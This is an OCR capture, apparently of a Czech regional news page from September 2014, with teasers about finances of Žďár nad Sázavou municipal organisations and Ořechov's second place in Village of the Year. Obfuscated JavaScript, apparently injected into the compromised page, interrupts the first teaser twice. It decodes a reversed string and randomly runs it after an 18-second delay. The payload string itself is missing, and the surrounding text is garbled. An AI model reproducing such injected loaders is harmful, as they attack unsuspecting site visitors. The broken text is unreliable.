
Středa, 24. září 2014
Žďár nad Sázavou / Všechny příspěvkové
organizace města skončily v pololetí le;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošního
roku...
Ořechov je druhou nejlepší vesnicí
České republiky
Úterý, 23. září 2014
Ořechov / Na druhém místě skončila v celostátním
finále soutěže Vesnice roku 2014 obec Ořechov ze
žďárského okresu. Ta coby vítěz krajského kola zastupovala v klání Kraj
Vysočina. Hodnotící komise nejzajímavější vesnici vybírala ze...
Ve Žďárských vrších přibudou další